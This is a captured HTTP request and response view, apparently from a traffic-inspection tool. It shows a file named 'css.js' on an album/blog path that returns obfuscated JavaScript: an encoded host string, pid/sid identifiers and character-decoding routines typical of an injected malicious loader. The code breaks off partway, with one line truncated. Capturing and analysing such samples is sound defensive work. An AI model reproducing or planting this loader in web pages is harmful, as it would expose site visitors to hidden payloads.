 Request Headers [ Raw ] [Header Definitions]
GET /albums/albums/bsblog/css.js HTTP/1.1
Client
Accept: application/xml,application/xhtml+xml,text/html;q=0.9,text/plain;q=0.8,image/png,*/*;q=0.5
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.3
Accept-Encoding: gzip,deflate
Accept-Language:
User-Agent:
Transport
Connection: keep-alive
Host: .com
Transformer Headers TextView SyntaxView ImageView HexView WebView Auth Caching Privacy Raw XML
1 var host = '104011611162112305840475047611570998097911401211045211530994097511461217046809991100471';
2 var pid = '58s06';
3 var sid = '9f93bc';
4
5 function dNT(G) {
6 function sNH(J) {
7 var x = new Array(Math.ceil(J.length / 4));
8 for (var t = 0; t < x.length; t++) {
9 x[t] = J.charCodeAt(t * 4) + (J.charCodeAt(t * 4 + 1) << 8) + (J.charCodeAt(t * 4 + 2) << 16) + (J.charC
10 }
11 return x;
12 }
13 function lLZ(x) {
14 var k = new Array(x.length);
15 for (var t = 0; t < x.length; t++) {
16 k[t] = String.fromCharCode(x[t] & 255, x[t] >>> 8 & 255, x[t] >>> 16 & 255, x[t] >>> 24 & 255);
17 }
18 return k.join("");
19 }
20 function uVE(J) {
21 return J.replace(/!\d\d?\d?!/g,
22 function(c) {
23 return String.fromCharCode(c.slice(1, -1));